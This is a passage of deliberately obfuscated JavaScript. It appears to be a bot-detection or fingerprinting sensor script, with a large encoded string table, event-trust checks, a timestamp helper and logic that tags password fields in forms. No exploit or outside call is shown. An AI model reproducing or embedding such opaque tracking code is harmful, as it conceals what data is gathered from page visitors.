vYS=LVS[d8()[Lb(Y3)].call(null,mr,E2)](ZNS[ZH()[Ik(rC)](MNt,Qq,Cc)]);var YYS=LVS[d8()[Lb(Y3)].call(null,mr,E2)](ZNS[ZH()[Ik(N4)].apply(null,[Ez,jc,ZZ({})])]);gWS=zH(bU,[rh()[Nw(HF)](f6,I8,T3),vYS,rh()[Nw(Zxt)].call(null,ZZ(ZZ(f8)),r8,CE),YYS]);var mVS=new (Xg[d8()[Lb(QBt)].apply(null,[bw,kYt])])(jO,jO)[rh()[Nw(QA)](ZZ(jO),rp,WWt)](rh()[Nw(ql)](E6,MT,GYt));var f0S=mVS[d8()[Lb(Fjt)](rr,D6)](V4()[Y9(GNt)].apply(null,[GE,Xtt,P4,Vc,xPt]));var Kft=mVS[d8()[Lb(Y3)](mr,E2)](f0S[ZH()[Ik(rC)](MNt,Qq,AC)]);var nKt=mVS[d8()[Lb(Y3)](mr,E2)](f0S[ZH()[Ik(N4)](Ez,jc,FL)]);ltS=zH(bU,[ZH()[Ik(OVt)].apply(null,[wv,Nnt,HE]),Kft,nE(typeof rh()[Nw(PE)],'undefined')?rh()[Nw(Xc)](Uk,wK,Am):rh()[Nw(U4)].apply(null,[PL,W7,Xc]),nKt]);}finally{pz.splice(Dw(VnS,f8),Infinity,Xf);var Y0S;return Y0S=zH(bU,[Ev(typeof d8()[Lb(HE)],'undefined')?d8()[Lb(pNt)](np,lE):d8()[Lb(nm)].apply(null,[CIt,Bf]),gWS[rh()[Nw(HF)](ZZ(ZZ([])),I8,T3)]||null,ZH()[Ik(c4)](G8,tK,M4),gWS[rh()[Nw(Zxt)].apply(null,[xQ,r8,CE])]||null,Ev(typeof x0t()[DM(OG)],RF([],[][[]]))?x0t()[DM(tK)](Sl,LX,J9,Vc,j9):x0t()[DM(lZ)].call(null,C2,P4,j2,wZ,l4),ltS[nE(typeof ZH()[Ik(BE)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[CQ,Q2,PC]):ZH()[Ik(OVt)](wv,Nnt,PG)]||null,ZH()[Ik(Dl)].call(null,vz,k6,JG),ltS[rh()[Nw(U4)].apply(null,[Xv,W7,Xc])]||null]),pz.pop(),Y0S;}pz.pop();}break;case H7:{var VIS=CWS[lB];pz.push(KNt);if(nE([ZH()[Ik(qc)].call(null,Mv,Pm,rA),ZH()[Ik(tVt)](KSt,Ndt,Ur),rh()[Nw(pNt)](ZZ(f8),Pr,OZ)][rh()[Nw(m2)](Uc,O5,RBt)](VIS[ZH()[Ik(dSt)](As,wf,db)][d8()[Lb(vF)].apply(null,[QZ,Pp])]),dIt(nl[DA]))){pz.pop();return;}Xg[x0t()[DM(AF)](Sl,D6,Rv,HE,GE)](function(){var JWS=ZZ(ZZ(lB));pz.push(PL);try{var pUS=pz.length;var YMt=ZZ(QR);if(ZZ(JWS)&&VIS[ZH()[Ik(dSt)].call(null,HA,wf,S9)]&&(VIS[ZH()[Ik(dSt)](HA,wf,hl)][x0t()[DM(K9)](Zm,hl,Em,JG,c9)](d8()[Lb(ZC)](OVt,PE))||VIS[ZH()[Ik(dSt)](HA,wf,w4)][x0t()[DM(K9)](Zm,Zs,Em,f6,c9)](rh()[Nw(PF)].apply(null,[ZZ(ZZ(f8)),tG,gc])))){JWS=ZZ(ZZ([]));}}catch(hlt){pz.splice(Dw(pUS,f8),Infinity,PL);VIS[ZH()[Ik(dSt)].call(null,HA,wf,ZZ({}))][ZH()[Ik(Fq)](Wm,QG,vq)](new (Xg[ZH()[Ik(p0t)].call(null,j2,O4,ZZ(jO))])(d8()[Lb(SJ)].call(null,dxt,N9),zH(bU,[d8()[Lb(L4)].apply(null,[lIt,f8]),ZZ(ZZ({})),d8()[Lb(Gf)](k2,rE),ZZ({}),ZH()[Ik(QBt)](DIt,OVt,tK),ZZ(ZZ([]))])));}if(ZZ(JWS)&&nE(VIS[d8()[Lb(qf)](rc,c9)],hq()[fQ(K9)](QG,gK,N4,Hv,O4,sJ))){JWS=ZZ(ZZ([]));}if(JWS){VIS[ZH()[Ik(dSt)].call(null,HA,wf,ZZ(ZZ([])))][ZH()[Ik(Fq)](Wm,QG,lZ)](new (Xg[nE(typeof ZH()[Ik(rE)],'undefined')?ZH()[Ik(pF)].apply(null,[rIt,MC,PG]):ZH()[Ik(p0t)](j2,O4,Zr)])(V4()[Y9(Oz)](nm,U0t,JG,zE,Gf),zH(bU,[d8()[Lb(L4)](lIt,f8),ZZ(ZZ(QR)),d8()[Lb(Gf)].call(null,k2,rE),ZZ(ZZ(lB)),ZH()[Ik(QBt)](DIt,OVt,db),ZZ(ZZ([]))])));}pz.pop();},jO);pz.pop();}break;case cb:{pz.push(S6);Xg[ZH()[Ik(zE)].apply(null,[h8,IQ,ZZ(ZZ(jO))])][x0t()[DM(Zr)].apply(null,[E7,hl,lc,DQ,pG])](x0t()[DM(BE)](Eh,gK,ZA,m4,N4),function(VIS){return BnS.apply(this,[H7,arguments]);});pz.pop();}break;case tP:{pz.push(pNt);throw new (Xg[d8()[Lb(vm)].apply(null,[Yb,p0t])])(rh()[Nw(wf)](E7,Kl,Fl));}break;case QH:{var gdS=CWS[lB];var AYS=CWS[QR];pz.push(X3);if(OQ(AYS,null)||z4(AYS,gdS[rh()[Nw(jO)].call(null,ZZ(ZZ([])),Ak,O2)]))AYS=gdS[rh()[Nw(jO)](ZZ(f8),Ak,O2)];for(var Oft=jO,vNS=new (Xg[rh()[Nw(wZ)](ZZ(f8),Y7,Uc)])(AYS);zA(Oft,AYS);Oft++)vNS[Oft]=gdS[Oft];var jKt;return pz.pop(),jKt=vNS,jKt;}break;case ks:{var ptS=CWS[lB];var pPS=CWS[QR];pz.push(w2);var QUS=OQ(null,ptS)?null:fb(Ev(typeof rh()[Nw(ID)],RF('',[][[]]))?rh()[Nw(DA)](c1,Fc,Zr):rh()[Nw(Xc)](ZZ(f8),Uc,GG),typeof Xg[rh()[Nw(hl)](vq,B9,JF)])&&ptS[Xg[rh()[Nw(hl)].apply(null,[Eh,B9,JF])][d8()[Lb(w4)](KSt,kQ)]]||ptS[V4()[Y9(zC)](M2,f6,Pp,Sl,nJ)];if(fb(null,QUS)){var hNS,MKt,QtS,bKt,cWS=[],PWS=ZZ(jO),FBS=ZZ(f8);try{var gBS=pz.length;var WMt=ZZ([]);if(QtS=(QUS=QUS.call(ptS))[ZH()[Ik(jQ)](qC,tG,PE)],nE(jO,pPS)){if(Ev(Xg[nE(typeof rh()[Nw(ID)],'undefined')?rh()[Nw(Xc)](Vc,GYt,B3):rh()[Nw(lZ)].apply(null,[Vm,lF,Hv])](QUS),QUS)){WMt=ZZ(ZZ({}));return;}PWS=ZZ(f8);}else for(;ZZ(PWS=(hNS=QtS.call(QUS))[ZH()[Ik(M6)].call(null,z0t,jQ,JG)])&&(cWS[rh()[Nw(GE)](ZZ(ZZ(jO)),KA,N4)](hNS[ZH()[Ik(lZ)](zD,Tw,m4)]),Ev(cWS[rh()[Nw(jO)].call(null,ZZ(jO),Nz,O2)],pPS));PWS=ZZ(jO));}catch(FWS){FBS=ZZ(jO),MKt=FWS;}finally{pz.splice(Dw(gBS,f8),Infinity,w2);try{var vPS=pz.length;var qUS=ZZ(ZZ(lB));if(ZZ(PWS)&&fb(null,QUS[nE(typeof d8()[Lb(R4)],'undefined')?d8()[Lb(nm)](bWt,rIt):d8()[Lb(xQ)].apply(null,[Rc,qD])])&&(bKt=QUS[d8()[Lb(xQ)](Rc,qD)](),Ev(Xg[Ev(typeof rh()[Nw(w2)],RF([],[][[]]))?rh()[Nw(lZ)](DQ,lF,Hv):rh()[Nw(Xc)](GE,S4,xxt)](bKt),bKt))){qUS=ZZ(lB);return;}}finally{pz.splice(Dw(vPS,f8),Infinity,w2);if(qUS){pz.pop();}if(FBS)throw MKt;}if(WMt){pz.pop();}}var PIS;return pz.pop(),PIS=cWS,PIS;}pz.pop();}break;case wb:{var l6t=CWS[lB];pz.push(E4);if(Xg[rh()[Nw(wZ)].call(null,ZZ(ZZ(jO)),U8,Uc)][ZH()[Ik(rE)].apply(null,[NZ,j9,ID])](l6t)){var IPS;return pz.pop(),IPS=l6t,IPS;}pz.pop();}break;case xh:{var QBS=CWS[lB];var vWS;pz.push(rA);return vWS=Xg[rh()[Nw(lZ)].call(null,c1,Oc,Hv)][rh()[Nw(Zs)](OG,mE,PE)](QBS)[x0t()[DM(z9)].call(null,nm,Cc,c2,LX,vF)](function(pNS){return QBS[pNS];})[jO],pz.pop(),vWS;}break;}};var qlt=function(){return Dr.apply(this,[dj,arguments]);};var Sf=function(NWS){var NKt=NWS[0]-NWS[1];var gKt=NWS[2]-NWS[3];var cYS=NWS[4]-NWS[5];var wKt=Xg["Math"]["sqrt"](NKt*NKt+gKt*gKt+cYS*cYS);return Xg["Math"]["floor"](wKt);};var Qtt=function(){if(Xg["Date"]["now"]&&typeof Xg["Date"]["now"]()==='number'){return Xg["Math"]["round"](Xg["Date"]["now"]()/1000);}else{return Xg["Math"]["round"](+new (Xg["Date"])()/1000);}};var YXt=function(cdS){var dWS=['text','search','url','email','tel','number'];cdS=cdS["toLowerCase"]();if(dWS["indexOf"](cdS)!==-1)return 0;else if(cdS==='password')return 1;else return 2;};var RF=function(tWS,C0S){return tWS+C0S;};var fUS=function(hUS){return Xg["Math"]["floor"](Xg["Math"]["random"]()*hUS["length"]);};var VYS=function(){Odt=["5ZZ5>4AH","9\x3f76]","\x3f\nAS-/",")","7B",".XZ{\t9\x3fZ","[40","\v\fG\\0<\x3fY~S.-x4","0X^$46J",")]","rQ\x07e13\t4ZV4$u\br\v\x07D)/!\t(Kfh3\t4ZV4$wAg\rWO>%3\\\t\x00C]4&sZx\nWR9%9^gDZF+/:z*WR9%9R3\rKM:>:e[Q8><4QZ 80\b/\v\x40/3%5K&p3\t4ZV4$}\bs\\Z/\x3f\'z\r\by, 9\rGP5hhA.\x00^Z4,u/#LP7ls\btAQ(>\'\t9\rAMfwh/#LP7ls\b{Dl\"\'76W^M4>:\b#\tK\x00y9,8Ba>,\f\x3fH/7y\br\v\x07B=\x3f;.AQ{8}U![[L>j&\b(MKyq\'A<\f\x40\\/#:rPUM>> 4YKB`<4zD&f;ADZ8>{\f(ZP/3%vQu\"4\x40o)%%(\rW2w0MKu.03Ko)%%(\rWC\', 9\rGP5b!P(UK >\x07DK-+9\t\x3f^fh3\t4ZV4$wAg\rWO>%3\\\t\x00C]4&j/#LP7p.v\f^u#!(ZP)6)^9GK>84\b5\v\f8w4R;\nWQ8!(ZP)6)^9OL\"$65.\\^/%\'^v^u>:/.\vGQ<4&\f>:/.\vGQ<4xBHJ5)!5Ys>yv\x07D)/!\t(p9 0.WJZ=#;\n\vAO>8!r\rMw1#6\fK>f0/KM:(9`X8%;3[M:(9`X,8<\b;BZakesUZd)(\b(\x00UYs1(Px[\x07B8+!2QZ ,h/MK2%;T.U\\>c.\x3f\r[M5j!\'($Z&73\t4ZV4$ur\rMw/ysX^)j:A(_\bMu:\'.ZF+/u4\nZ^5)0<YX\x00)p#P;Da]1/6\bt\\Z:>0T5W^M4>:\b#\tKw\x3fh\x3fUs$)\x00$\x07)/!\t(Vs+y^\x40I4!0^vX^7\x3f0FQZ>f U\'P^&, 9\rGP5j=T.U\\>c.\b(\x00UM>> 4ZF+/o^4\\R:&wP;\vI/d66Mw/|\'OK8\"}\bs\\Z/\x3f\'!\rWO>pw\b2\vAHyf4=CZB&70R-\vOOf9n\n;\vOf1(G<\f\x40\\/#:z 73\t4ZV4$urPUB=\x3f;.AQ{.}U!X^)j2A!Ys-y\tvQHJ5)!5 80\b/\v\x40/\"<\'P\x07-+\'\\7Da]1/6\btKK\v8:\b5\rWO>3P-DC}\'}r7dc|Ua\b,khA4_\bPu)46QY.csZrHrq#(YL\x3fd%5\rAK\":0A,W^M4>:\b#\tK(\x3f9\r\x00\\)/4\b\x3fQI`, 9\rGP5jT.PUdy$0.[/\"\'-[)/!\t(\fbu,:MWsb3\t4ZV4$}sH/f\'Pr[Q8><4QZ 80\b/\v\x40/\"<t&GQ-%>r\vKr7|U\'P\x07B=\x3f;.AQ{2}v\x07D=\x3f;.AQ{$}vJw)|\x07,\\7w=T(\"Gbw8ysBGYsh!(Yzwht\rWO>c.\n;\vYf&{(Lf,{\n;[Z`80\b/\v\x40(ls^5DZ8>wAg\rLrlstOS7b&Px&q^,+<\bxPZu805XZs9{#Y^2>|R.KQsb3\t4ZV4$}\bs\x40y$0.[Kw\x3fys\x07s, 9\rGP5b!U!/\"\'-[Kw\x3fys\x07a/{\x3f\nAS-/}sWZW>$}T<\f\x40\\/#:r\r\x07D=d#6\fK/f T<PSwb3\t4ZV4$}\bs\\Z/\x3f\'z/\"\'-[Kw\x3fys\x07&)}t\\Xr7#(YO2b!3\n#;\n5Kw1#6\fK=\x3f;.AQs>ysHJ5)!5Psc.\x3f\r[M5j;-YKs, 9\rGP5b0P5PUQs>yvPr7|U\'\vKK.8;\\;DO\x00:d!\x3fPw%|F5Q\x07B&c(/MK2%;\\QZ)f0U!OM{$h^)\f]O>$1>*Z^)>wG(ZJ)$u/MK2%;T5UG #3TxVZ8\x3f!4\ffw;U.\\P,j;-YkM)%\'Tx>KQ>84\b5\vV(j4(O[\"j\'\t4GQ<h|G38%8\f6ZZ\x3fhhAg\x07D2,}^.\\P,hhAg\x07K38:\vzM>> 4X^7\x3f0F,G[{zy5Kzz(<\\>d8.A[f%yt\\Xf#nGsX^)j4A\x3fWJZ7/2.V=b4U!OM{\x3fh#rZrq<r\f\x07D2,}\tgDOr):.\x40J>q\'.\f\\Q{\x3f(35/-\bxD>d8.A[r/{\x3fZ>d\n\x3fZ>d4=BKS(/u<Q\fK38:\vxD>d8.A[r1<r[]J(:0>Jl/+\'\bxD5c!(Y5ww5^S>>0xUK:82G\x3fWJV(:4\b9kG8/%\b3\x40>d4=PSZ790^(ZJ)$wAgDK6/!5\b>d4(\f^Ksh\'.\f\\Qyf0R;\vI`$h^\x3fK\\.><=[I:8ugKw8ysBGYsh;(OSywhA9WZF+/|\x073Qf/{5K\x00y):*KK>.wFx\n[L+/;\x3fwV>&1^v\x00^)-hAg\t\x07\\4$!4\fK)/!\t(UI:& `\x00^)-y5K>d14SBy>=5\ffw6R.\x00^Z}l}g[MP6:9.Jw/{\x3f\rFP\x3fww\b2\vAHyf0R;\vI8d4=PSB&, 9\rGP5j\nT.U\\ <4zMu\'0\b2J5w!R3\rKM:>:s2,}\n5JkwhA4P\\Z/\x3f\'z\v\x00[>&0;\rK5\x3f9v[ZW)%\"^gDZ}l!R3\rKM:>:t\vKK.8;Z|Q\\6/!5)/!\t(\f)d4=DXP2.uLv&Kw8|Px\rFM4=wAgD\\6/!5\x07C\'h\'.\f\\QykhA\x3f_\b)d8.A[fh!(Yw8{(Q>=u(#\tKz)8:r[zW>j<\b\x3f\vOK48u5]5%!\\*\vAI2.0\\;Y\tp/~^}YCZ/\":xP\x07+q#(YA3b;P.WGK>84\b5\vMu+\'sBGYsh!(Yfwht\rWO>c\'.\f\\Q{8{\x3f\rFP\x3fww\b2\vAHyf\'R;\vI4d4=U\\\x3f/9=ZZf$ 6U^-+\'\\3DA:82G(ZJ)$ue\x00[4$0Cr\vuKu80/Zq:\'0!g\x00I:& v\v\x00Q>2!A.W\x40Z#>9U\fM>> 4[f8{\x3f\rFP\x3flsT(WCZ/\":g[\x40Z#>wP(WOM<w#3rf\'R>BZ<+!g[S7f%U`)d8.A[fh!(Yw8{(Q>=u(#\tKz)8:r[GK>84\b5\vM>9 .YGL{$:\bz\x404(\x3f9\r\fw8{\x3fKX:>0A4\fBSw:|<\f\x40\\/#:z6Kr1#(Y\\ >\'M/e!\'B2$u\b|_Mu)4\b9bP8w!\'k$\x07ij<z\r\bs8{3OS739DZdiytHK>89DZdh|P.GLu>\'ZM2/&R*\f]Ws8|<\f\x40\\/#:z*Kr1#(Y\\/d67\tBZ/#:&UB`8{\b#\tKy$:7Bw.0\x3f\rK)d4=UZ8%8\f6ZV4$h\'[Q8><4YD/c.\b2]/8,94\r\\V>9h\'!\r\\F%6Fx\vAP/h(!v\r\x00Y489pw>=)PK3#&R(]Z/btLsHJ5)!5qs>|\x073Kr1#(Y\\/ !aH)c\'.\f\\Q{8{;B/cn<Q\fY.$6\b3\x40fw!*AY{>{\x3fZ)/!\t(K`#3T{]q:}\btKQ<>=UsX^)j0AwHQf, 9\rGP5j\'TsHP)bnWqKu&0=\rFr#3T5WM^7&}\bv\x07)/!\t(Mu<4/K\x00/\bP(WJP5/h]kU\\)/!\t(Mu<4/I4#1\\jU\\\x3f%;gX)7n\x3f\r[M5j;R4VKf$((ZJ)$.\x3fZ7(/MK2%;\\Q\x07D)/!\t(UI:& `AV\x3fjeP>\x40Zake\'\vKK.8;\\#W^M4>:\b#\tK\x3ff<T8U\f\\4$&\b(\fMK48wP!OS./ovAQ=#2\t(LS>ptL\'PVs.y^9\x40L/8 .\\w1#6\fK\"f64GX.846k7|P#WJV(:9#7OR>w3T>UBy\r0\x3f\vOK48\t4ZV4$wUv\x00V(\r0\x3f\vOK48\t4ZV4$h/MK2%;T.PUI:8ug[HJ5)!5\ff>,\f\x3fH/ls\btAQ(>\'\t9\rAM`80\b/\v\x40z8sZr\vf3)\x00x>KQ>84\b5\vhJ5)!5\ffw}tGL+&4CZ\'6\'R4CZrc(P\x3fWC^)!h/MK2%;T.PUM>> 4Ya]1/6\bt\nKK\v8:\b5\rWO>3CDZ8>{\x3f\r~M4>:\b#\tKp=b!P>P/d\n#*\vAK4\nA>UH/f9Px>KQ>84\b5\vhJ5)!5\frf!R*\vAK4>,\f\x3fDa]1/6\bt\\Z:>0T8PK&f0R;\\^+w3\t4ZV4$}\bs\\Z/\x3f\'!&q^,+<\b`\rSBw}t\t\\P/%!*\x07=b-R*\vAK4>,\f\x3fUMs, 9\rGP5b|\x07(ZJ)$u\b2]Brcyt8]F5)\b\x3f\vOK48hv\x00^(3;g[Q8><4QZ)f;P5UG <:>Yfw<Z|QG\v8:3\nK`<4zQ>=ur\nKw8yv\x072cn\x3f\r[M5j0R3\niZ5/\'.\\y.$6\b3\x40)cj`\x00Q>2!TsWZW>$}T<\f\x40\\/#:r\r\x07D)/!\t(Ku.:\x3fFZ-+9\t\x3fCO5/-\brPSr7y9r\x07=b7P6U\fx>$0;\rAMycyrJwb3\t4ZV4$}U!\vKK.8;\\.GL&c|P<QLy>:/.\vGQ<hyT<\f\x40\\/#:rPUM>> 4[uP9 0.YiZ5/\'.\\by7|Uv\x00T>3&A<\f\x40\\/#:r\r\x07D-+\'\\(Da]1/6\br\r\x07>w!aAMs<4zV5j\'U\x3fW^J(\"}sB\\Z/\x3f\'z\x00M><0)w, 9\rGP5j!TsHP)bntKQ<>=GsX^)j;A\x3fW^P+b|G3Q{#;\\(P\\Z/\x3f\'z\r\x00I:& gKu.:\x3fDw>(\x3f\r[M5j!R>\x40ZfkeP.S>d#6\fKLfyt\t\\P/%!*D8%;.\v[\\/%\'F0U\\Z(/!F<\f\x40\\/#:r\r\x07D2,}\b2]+80\ngIK3#&R4VKfzy\b2](/;\bg\rFV(d\n\x3fZ-%<zIK3#&R>\x40ZfkdP.GLu.0\x3fOK>w;\t6K3#&R7ZW4.h^4VKyf!3\n\x00^)-h\n5Jkf!3\n\x00K)3.\vGZ(d3(<O\\3bUvXZ=%\'T,\\)j<z\rFV(cw\bxD)d6;\voKsz|Z|\x00\\:&9T.GLw8|Z|XGL+Tq\v\x00L7#6rH\x07}l}\b2]d)h\n5Jkc(P)\rAOa, 9\rGP5b|\x07.GLu.:\x3fD`<4z\rK3#&R.\vWz5>\'\x3f\nud67\tBZ/#:aHy>=5\ffw!R.\x00^Zr>=5Ku+\'a\vKK.8;\\.GLu8#6[29%.Fz#)0\f.AQa, 9\rGP5b!U!H/\"<tAQ>c!(Y/q#(Y\\/\"<a[Q8><4YK>f;U!\vKK.8;\\;WZF+/h^.\\P,hyt\\Xf>ytKG/w0P4_\b)d8.A[fh;\"\r\f)d4=DXP2.uLsU573(QX^)j;A.GLu>\'ZM2/&R6\x40X/\"xMakqxQ4PUI:8ug\rFV(d!#<\x40K)#0s:w<R9CO7/!5V=bw5Zfwht\r\\F%6U(ZJ)$ur[KQ\x3fh|G3Vu>\'Mf>=)W^M><|\x07,\\.w:R9BSs#y^9Z\\3:xP\\f%{;B2fw3OS739[\x072,}\t|_M #3T.GLu:\',EG8+!25A\\r80\b/\v\x40>b<R9Z\\3:vX`#3T.GLu:\',EG=#;6Ws4)|\x3f\r[M5j0T3WHV5+9#5A\\r70)V=b U!H/\"<t\t\\Z-v<R9Z\\3:s\vKK.8;\\\x3fQG8+!25A\\wkeU\'BL>1<rXM/\"\'-Y\x40Z,j(\\y>\'z\nZ^//84\rH2>=/\r\\:>6z\\=#;6Wrq<r\rFV(d%\x3fVu,<;BF%6U(ZJ)$ur\x00Y2$46\x00bP8c(\'^98 \f.CHJ5)!5Kw8|\x07<\\-+\'\\\x3fDZW29{\b(\x00kQ/8<)WBZ5-!wHZeweGwTK <4zK3#&R.\vWz5>\'\x3f\nuZq<r\x00K)39EK3#&R*\vKI}l:R9BSs$y^<\x40^7&,05\f}l!3\n\x00O)/#\x404WHV5+9#5A\\r1#(YG5q7\x3fEB&#sZr[LM>+>^gDK\'6w5ZV5\x3f0^gDKrlst\r\\F%6\x40g\v\b)vhtGQ:&9M}b<A4\fBSrq#(YO2u<R9CO7/!5D&q\'.\f\\Q{+{\b#\tK/f4R;\vI)f<Cr\rFV(d8.A[fh;\"\r\f/\"<tKG/w<R<\x40^7&,05Orp!3\n\x00\\4\'%\x3f\rK:c(P9CO7/!`[Q8><4QZ)c.<Q\fK38:\vxD/d!*\x07K38:\vz\r\x00^)-n\x3f\r[M5h7\x3fEfwh\bt\rWO>6)^9\x40K2$ xD/d!*K3#&R4VKf>{()/!\t(\ffw!R.\x00^Zdb!3\n\x00M-+9A.GLu+\'g\r\x00^)-y\b2]6/!5)/!\t(\f/\"<tKG/ww4\fah;(OSywhA.WZF+/sZ(_\b/\"<tKG/w\'Uv\tS=#;)Y.$6\b3\x40/c.5\vI:8ug\rFV(d!#<\x40K)#0tKQ<>=QkB\\fznQw\v\x07D-+\'\\\x3fDZW29{\b(\x00kQ/8<)\"\\b`#3T\x3fWHV5+9#5A\\fwh\bs\vKK.8;\\.GLu):*KK>b0R9CO7/!5Zu+3\b\x3f\vbP8cy/r\x07+7(P9Z\\3p3\t4ZV4$}\bsHP)b#(Y\\/\"<t\r\\F$!3]7/;.`8kAjB)c.\n;\vZf>=)WZM\";\b(KL\x008\bG3Zu>\'Mfw!U!OM{$htAR+&0\b3\x402,}^.\\P,hhAg\x00K\":0U!OM{%ht\\X`}s\\Z/\x3f\'zSB/\"\'-Y\x40Z,j(\\y#9\x3fOS{)4\b9^/>0*\r\f&f16I^//\f\x3fJ=\x3f;.AQs>yv\x07D)/!\t(K3#&R>BZ<+!gGK>84\b5\vqs>|P(]J7>7Mw$0.5A\\a/(PxKG/hhAg\rFV(d8.A[}l}\b2]:82A,G[{z|P*S>73\t4ZV4$ur\rMr1}/Bf8)\x00(GZ7/;.\x07}b\'A.WBZ5-!sBHP)b#(YKkf;A4Y8\'#Q\\`/iar$\x07DZd>n\x3f\r[M5j;<\f\x40\\/#:zKw8yvPw#ysZM\"1#(Y[/<!r\x078w R,BJ>76.F/c.\x3f\r[M5j#3Zs>|/WJP5/jr\x07\v8:3\nK)/&6K8c{\b2\x405f:U\'[Q8><4YA/c.\x3f\r[M5j3\t4ZV4$}U!OM{8h\b2]>w4=\fCZ5>&G(ZJ)$u\x3fo)%8)=\x3f;.AQs%ysX^)j4A.WOO+&,T(UK`, 9\rGP5j T.PUQs+yvJw)y^4VKyf!U\'[Q8><4YM/c.rPw#y\tv/\"\'-[Kr7 T,G[{z|sPSB4$64K\\/w3\t4ZV4$}U!OM{>hr\vu\'41QY.$6\b3\x40/b;U!OM{#n\x3f\r[M5j\'TsWYM::}T<\f\x40\\/#:r\r\x07D=%\'TaB\x07L,#!2QZ+80\ng\r\x00Q>2!U!OL>jeF(ZJ)$ug\x00O48!Is/d!LgKu$0.D=\x3f;.AQsc.\n;\vKf%}rP\x00R:8>Tr[Q8><4YZr1#(Y\x402f4P/UM7f3P)UF+f#P#UJ<f8P-ULf-PB\\Z/\x3f\'z\vu=\'*QY.$6\b3\x40/c.5\v`c&\v3\rMWs>{\f(X/d;\"\r\x07D8+&zIM>> 4Y[=\x3f;.AQsc.<Qy):4MK2%;^3Q:<<;\rAMrc\'.\f\\Q{$ 6BX^)j!A4XV<+!(WMP5$0.AQw8h\btHY>)!,zF+/yg\r\x00M/>n\x3f\r[M5\'PjD>ueF\x3fG\x00v{oQhUZ/3%&\fQ.&9^\x07^f, 9\rGP5b|\x07(ZJ)$}gMsc{;\vEs, 9\rGP5j!Ts\\Z/\x3f\'z\vu=\'*QY.$6\b3\x40/c.5\v`c&\v3\rMWs>{\f(X/d;\"\r\x07D8+&zIV=bw\t)\\~</;\bZ^y#;\\4XV<+!(PUKu$0.D9801\\Z/\x3f\'z\r\x00^98 \f.Q\fM>> 4[Q.&9UaOL>jgF(ZJ)$u\btLM.:!Tx\vKK.8;^vOI2-4\b5\v\x00J(/\'==\x40K+!tKK#2ZM4:,*;[Z(b^8\vOQ\x3f9wPxA]2&0^v[OM8\"<\b\x3fZJ)/wPxGK5/&xU\fR4.0xU\fO7+!5\vCwh%;\rHP)\'(\nGP5hy^/hJ7&(\nGP5hy^-Y\tohy^<\fBS\r/\'3\x40s29!^\x07P\x078+&zJ\\:90^\x3fJa80\b/\v\x40/d&\b5\t&7|P.PSrc|R;\t^S\"b!3\n^)- \x3fZLr7yg[Q8><4Q\x07D)/!\t(^u+%\f6\x00K3#&P;\vIJ6/;\b)PS5w3\t4ZV4$}U!OM{>h\x07\'U\\ 7n\b(\x00UI:8ugKH{3)\\Z>$4OLszyLsWIZ/\t:.VKsh\"8Brf;A\x3fWIZ/-\b\x3f]V4$}^\r<lx18\fI`)/;\x3f\vKM#;5[\x07/w.\n\x3fJP)p0R=Zo:84\x3f\rKMs${)4ol#\f<`{\n+;isrf\'4KM>8otKK\v+\'7ZZ)b;R7c~\b8+kq\x079\b&yz\rU\'BX^)j:A4Y,39\vKZ5\t4,]kfeUtKK%;\b\x3fZy=0=rf<A5WIZ/-\b\x3f]V4$}^\r<lx18\fI`)/;\x3f\vKM#;5[\x07)w.\n\x3fJP)xotKK\v+\'7ZZ)b<R7c~\b8/kq\x07#\r<lxcy\x3fJZ)/\'N`\x00X>>(CZ//\'T3W{q\v7=qm9\b<|`\f;PSB=#;6WD)/!\t(UX+\x3f4AMa>{\n\x3fJP)6)/B<: .\x3fJZ)/\'F.W\\Z5.0\x3f\vRC5\x3f9v^Ji0>\\)d#4AMi6)/B<: N\b\x40[>80`\v\x00M>$1(\\\r\'6;\t6SB&f!R4VKf|y,(CV(/{6d2b|P4Q\x07brd6.Fs, 9\rGP5b|\x07(ZJ)$!\'P\x078+&zOM>> 4YM/d&4\rpfxyg[Q8><4QZ #3T\v\\^\"d<\v\\^\"b!Us\vKK.8;\\.`f)|\x00&[Q8><4QZ)c.\n;\vZf$ 6DKd$ 6C\fJ5.03K[ykh\b#\tKP=j7AS}l!\'\t\x00C]4&{.\\^/%\'!&Zdy\n.\\^/%\'^\x07BGYs$ 6XZr1#(Y\x404f<P;U[\x00ygX7wtMa\r\\F #3T3DZf/{;B/c|R4VKwzhAg\v\x07D2,}38K\\/b0U{DZr80\b/\v\x408wtM\'BL>j3(Qs)hT4DG8+9r\x07u.:\x3fP\bs\x3f{\f/\nF5d#6\fKw\x3f{\x3fIK3khA(P\\fkeUaM^/)=T.PUSfkeP5DZB=#;6WD/8,\x0738ls/Bf/{\x3f\r[M5lsT;DK)/!\t(w7\x3fZ:ctAg\x07)/!\t(SY2$46\x00UV=b9U.\\P,j:\'\vKK.8;\\/SfU&HJ5)!5Kw8|\x073Kr1<r[]K)#;xDK\":0<YZ)/!\t(Zs>ysBX^)j;ADZ8>{\f(ZP/3%t\rAl/8<=WM^7&}\bsW]S2)0TbUrq\'.\f\\Qy7\x3fZfwh|_Z8%;.\v[\\/%\'Z|Q\x40/d64\nZM.)!(W\x40^6/|Px4OOywhA4R\b/!^gDQd\v\';\x00\x00Y)%8T.P82\t7\x40K(hhAgRCt}C`,GCc;\brF\x07\'{c\x00iK\x07dp;^Z\x3fcj=(\vOFe{\b\x3f\nZ5cjr\rMrp#3&7}#v6\x07C\', 9\rGP5b|\x07.\\P,j;-YzF+/(\\y;\n;G[{+!\b\x3f^K{>:\\>]K)\x3f6\b/\vK5%;Q3\rKM:(9z\x40L/+;\x3fWrQ$u(KM{>:\\8V//\'8K{$:w\\M:3u8K\\/9u/\nZ3+#zd\b385\x00V//\'.\\bscu\x3f\rFP\x3fdwU\'Q\x07=w9\'j$Lf&M\x07UF.b|P*DgQ/&{8;\rKk2\'0:5\vC^/b|R(]P7<0\tZV4$&TsWZV6/4Ifb;-Yj^//|R.}K)#;rPFf$4\n3OK48yg\x00\x00P()%\tvFu.0\n3Kr>\':#UC\"d=(Y^)/4[M)/;#UY\"d94[^</yg\x00\x00S:$2\t;KLwht\tB^/,:7UV\"d \x3f\voX>$!PDW::%*\x3f\v]V4$y\btLM.:!Tx\vKK.8;^vZLa<y)^Ja.)\x004\fBSw>/F*UB^a=y;\n]w.8F=RQ.&9P2Rw$0\b`J:p-P;sw:9FU[^\x3fp3P=\t[(7|G9]Z{{`F9]Zy/;xC\\Z/\x3f\'z\r\x00L/%%TsX^)j\nP\x07/c(UsPM>> 4YHJ5)!5 80\b/\v\x40/d4\f*W/\"<v\\X.\'0.\n\x07B&b|TsBM^(/uH`\r\x00Kjw!R)